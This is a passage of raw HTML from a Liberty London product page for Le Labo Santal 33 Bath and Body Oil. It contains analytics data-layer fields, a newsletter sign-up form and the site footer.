srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-1001225084" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Santal 33 Bath and Body Oil 120ml&quot;,&quot;id&quot;:&quot;322901&quot;,&quot;price&quot;:79.2,&quot;brand&quot;:&quot;Le Labo&quot;,&quot;sku&quot;:&quot;1000012250843&quot;,&quot;category&quot;:&quot;Body Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001225084&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-1001225084" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;322901&quot;,&quot;item_name&quot;:&quot;Santal 33 Bath and Body Oil 120ml&quot;,&quot;item_brand&quot;:&quot;Le Labo&quot;,&quot;item_category&quot;:&quot;Body Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001225084&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:63,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Body&quot;,&quot;subcategory&quot;:&quot;Body Oils&quot;,&quot;brand&quot;:&quot;Le Labo&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
